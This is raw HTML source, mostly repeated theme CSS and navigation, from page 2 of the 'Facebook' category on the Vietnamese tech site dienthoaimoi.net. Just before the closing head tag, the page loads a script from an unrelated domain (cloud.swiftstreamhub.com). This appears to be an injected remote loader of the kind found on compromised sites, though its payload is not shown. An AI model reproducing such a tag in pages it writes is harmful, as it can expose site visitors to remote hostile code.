    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e9a02f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e9a02f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e9a02f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #e9a02f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e9a02f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e9a02f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e9a02f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e9a02f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e9a02f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #e9a02f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e9a02f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(233, 160, 47, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e9a02f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e9a02f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e9a02f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e9a02f;
    }
    
    


    
    .td-footer-wrapper::before {
        background-image: url('https://dienthoaimoi.net/wp-content/uploads/2021/09/20180526d427d673-904d-16ae-2771-3dd1037433cf.jpg');
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e9a02f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e9a02f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e9a02f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #e9a02f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e9a02f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e9a02f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e9a02f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e9a02f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e9a02f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #e9a02f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e9a02f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(233, 160, 47, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e9a02f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e9a02f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e9a02f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e9a02f;
    }
    
    


    
    .td-footer-wrapper::before {
        background-image: url('https://dienthoaimoi.net/wp-content/uploads/2021/09/20180526d427d673-904d-16ae-2771-3dd1037433cf.jpg');
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-58RNBT9Y4W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-58RNBT9Y4W');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dienthoaimoi.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dienthoaimoi.net/facebook/",
                    "name": "Facebook"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dienthoaimoi.net/wp-content/uploads/2021/06/cropped-dien-thoai-moi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienthoaimoi.net/wp-content/uploads/2021/06/cropped-dien-thoai-moi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienthoaimoi.net/wp-content/uploads/2021/06/cropped-dien-thoai-moi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienthoaimoi.net/wp-content/uploads/2021/06/cropped-dien-thoai-moi-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #e9a02f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #e9a02f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e9a02f;
                }
                .tdm-btn-style1 {
					background-color: #e9a02f;
				}
				.tdm-btn-style2:before {
				    border-color: #e9a02f;
				}
				.tdm-btn-style2 {
				    color: #e9a02f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e9a02f;
                    -moz-box-shadow: 0 2px 16px #e9a02f;
                    box-shadow: 0 2px 16px #e9a02f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e9a02f;
                    -moz-box-shadow: 0 4px 26px #e9a02f;
                    box-shadow: 0 4px 26px #e9a02f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive paged category category-facebook category-6 paged-2 category-paged-2 td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_disable td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-984"><a href="https://dienthoaimoi.net/">TRANG CHỦ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://dienthoaimoi.net/dien-thoai/">ĐIỆN THOẠI</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://dienthoaimoi.net/may-tinh-laptop/">MÁY TÍNH LAPTOP</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://dienthoaimoi.net/nha-thong-minh/">NHÀ THÔNG MINH</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://dienthoaimoi.net/sim-so-dep-goi-cuoc-data/">SIM &#8211; GÓI CƯỚC 4G</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://dienthoaimoi.net/vi-dien-tu/">VÍ ĐIỆN TỬ</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-94"><a href="https://dienthoaimoi.net/facebook/">FACEBOOK</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://dienthoaimoi.net/zalo/">ZALO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dienthoaimoi.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

